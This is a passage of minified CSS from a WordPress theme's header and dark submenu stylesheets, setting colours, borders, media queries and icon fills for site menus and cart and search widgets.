.inside{display:none}#header-cart-widget-toggle,#header-search-widget-toggle{display:block;width:85px;height:85px;background-size:24px 24px;background-repeat:no-repeat;background-position:center center}#header-cart-widget-toggle{background-color:#fbcd14;background-image:url([data-uri]) !important;background-size:28px 28px;background-position:18px center}#header-cart-widget-toggle span{color:#111;display:block;padding-left:54px}#header-search-widget-toggle{background-color:#111;background-image:url([data-uri]) !important}@media screen and (max-width:1220px){#header-search-widget-toggle,#header-cart-widget-toggle{display:none}#header-cart-widget{right:0}#header .logo{margin-right:25px}#header:after{content:'';position:absolute;top:0;right:0;left:50%;bottom:0;background:#fcd846}}@media screen and (max-width:1370px){#header .container{padding-left:15px;padding-right:15px}}@media screen and (max-width:1199px){#mobile-menu-toggler{display:block}#header-cart-widget,#header-search-widget{display:none}}body.rtl #header .logo-image img,body.rtl #header .logo,body.rtl #header #menu-container{float:right}body.rtl #header .logo{margin-left:50px;margin-right:0}body.rtl #header .logo.logo-title-tagline{padding-left:25px;padding-right:0}body.rtl #header .logo.logo-title:after,body.rtl #header .logo.logo-title-tagline:after{left:-20px;right:auto;border-width:43px 20px 43px 0;border-color:transparent #111 transparent transparent}@media screen and (min-width:1199px){body.rtl #header ul#header-menu{float:right}body.rtl #header ul#header-menu>li{float:right;margin:0 0 0 10px}body.rtl #header ul#header-menu>li:last-of-type{margin-left:0}}body.rtl #mobile-menu-toggler{float:left}body.rtl #mobile-menu-toggler span{right:0;left:auto}body.rtl #header-search-widget{left:0;right:auto}body.rtl #header-cart-widget-toggle span{padding-right:54px;padding-left:0}body.rtl #header-cart-widget{left:85px;right:auto}body.rtl #header .logo{margin-left:25px;margin-right:0}body.rtl #header:after{left:0;right:50%}

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/submenu-dark.css?ver=230420180514
body_size: 10820
content:
#menu-holder{position:relative}@media screen and (min-width:1199px){.menu-style-default #header-menu ul.sub-menu li.menu-item,.menu-style-white #header-menu ul.sub-menu li.menu-item,.menu-style-inverted #header-menu ul.sub-menu li.menu-item,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item{background:#111;border-bottom:1px solid #1b1b1b}.menu-style-default #header-menu ul.sub-menu li.menu-item:last-of-type,.menu-style-white #header-menu ul.sub-menu li.menu-item:last-of-type,.menu-style-inverted #header-menu ul.sub-menu li.menu-item:last-of-type,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item:last-of-type,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item:last-of-type,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item:last-of-type,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item:last-of-type,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item:last-of-type,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item:last-of-type,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item:last-of-type,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item:last-of-type{border-bottom:0}.menu-style-default #header-menu ul.sub-menu .menu-item-href,.menu-style-white #header-menu ul.sub-menu .menu-item-href,.menu-style-inverted #header-menu ul.sub-menu .menu-item-href,.menu-style-white_alt #header-menu ul.sub-menu .menu-item-href,.menu-style-inverted_alt #header-menu ul.sub-menu .menu-item-href,.menu-style-white_classic #header-menu ul.sub-menu .menu-item-href,.menu-style-dark_classic #header-menu ul.sub-menu .menu-item-href,.menu-style-white_slider #header-menu ul.sub-menu .menu-item-href,.menu-style-inverted_slider #header-menu ul.sub-menu .menu-item-href,.menu-style-white_alt_slider #header-menu ul.sub-menu .menu-item-href,.menu-style-inverted_alt_slider #header-menu ul.sub-menu .menu-item-href{color:#555}.menu-style-default #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover,.menu-style-white #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover{background:#fcd846 !important}.menu-style-default #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-white #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-inverted #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item:hover>.menu-item-href,.menu-style-default #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-white #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.current_page_item>.menu-item-href,.menu-style-default #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href,.menu-style-white #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.current-menu-parent>.menu-item-href{color:#fcd846 !important}.menu-style-default #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-white #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover>.menu-item-href{color:#111 !important}.menu-style-default #header-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-white #header-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-inverted #header-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-white_alt #header-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-inverted_alt #header-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-white_classic #header-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-dark_classic #header-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-white_slider #header-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-inverted_slider #header-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-white_alt_slider #header-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-inverted_alt_slider #header-menu ul.sub-menu ul.sub-menu li.menu-item{background:#161616}.menu-style-default #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-white #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-inverted #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-white_alt #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-inverted_alt #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-white_classic #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-dark_classic #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-white_slider #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-inverted_slider #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-white_alt_slider #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item,.menu-style-inverted_alt_slider #header-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item{background:#111}.menu-style-default #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-white #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:after{border-color:transparent transparent transparent #fcd846}.menu-style-default #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.menu-item-has-children:hover:after{border-color:transparent transparent transparent #fcd846}.menu-style-default #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-white #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-inverted #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-white_alt #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-inverted_alt #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-white_classic #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-dark_classic #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-white_alt_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after{border-color:transparent #fcd846 transparent transparent}.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg path,.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg rect,.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item svg polygon,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item svg polygon,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item svg polygon,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item svg polygon,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item svg polygon,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item svg polygon,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item svg polygon,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item svg polygon,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item svg polygon,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg polygon,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg polygon{fill:#555}.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg path,.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg path,.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg rect,.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg rect,.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover svg polygon,.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item svg polygon{fill:#fcd846}.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item:hover>.menu-item-href,.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item.current-menu-item>.menu-item-href{background:#161616;color:#fcd846}.menu-style-default #header-menu>.widget_iconic_menu_big svg path,.menu-style-white #header-menu>.widget_iconic_menu_big svg path,.menu-style-inverted #header-menu>.widget_iconic_menu_big svg path,.menu-style-white_alt #header-menu>.widget_iconic_menu_big svg path,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big svg path,.menu-style-white_classic #header-menu>.widget_iconic_menu_big svg path,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big svg path,.menu-style-white_slider #header-menu>.widget_iconic_menu_big svg path,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big svg path,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big svg path,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big svg path,.menu-style-default #header-menu>.widget_iconic_menu_big svg rect,.menu-style-white #header-menu>.widget_iconic_menu_big svg rect,.menu-style-inverted #header-menu>.widget_iconic_menu_big svg rect,.menu-style-white_alt #header-menu>.widget_iconic_menu_big svg rect,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big svg rect,.menu-style-white_classic #header-menu>.widget_iconic_menu_big svg rect,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big svg rect,.menu-style-white_slider #header-menu>.widget_iconic_menu_big svg rect,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big svg rect,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big svg rect,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big svg rect,.menu-style-default #header-menu>.widget_iconic_menu_big svg polygon,.menu-style-white #header-menu>.widget_iconic_menu_big svg polygon,.menu-style-inverted #header-menu>.widget_iconic_menu_big svg polygon,.menu-style-white_alt #header-menu>.widget_iconic_menu_big svg polygon,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big svg polygon,.menu-style-white_classic #header-menu>.widget_iconic_menu_big svg polygon,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big svg polygon,.menu-style-white_slider #header-menu>.widget_iconic_menu_big svg polygon,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big svg polygon,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big svg polygon,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big svg polygon{fill:#fcd846}.menu-style-default #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href,.menu-style-white #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href,.menu-style-inverted #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href,.menu-style-white_alt #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href,.menu-style-white_classic #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href,.menu-style-white_slider #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big li.menu-item .menu-item-href{color:#fff}.menu-style-default #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-white #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-inverted #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-white_alt #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-white_classic #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-white_slider #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big li.menu-item,.menu-style-default #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type,.menu-style-white #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type,.menu-style-inverted #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type,.menu-style-white_alt #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type,.menu-style-white_classic #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type,.menu-style-white_slider #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big li.menu-item:last-of-type{border-bottom:1px solid #1b1b1b !important;border-right:1px solid #1b1b1b}.menu-style-default #header-menu>.widget_iconic_menu_big li.menu-item:hover>.menu-item-href,.menu-style-white #header-menu>.widget_iconic_menu_big 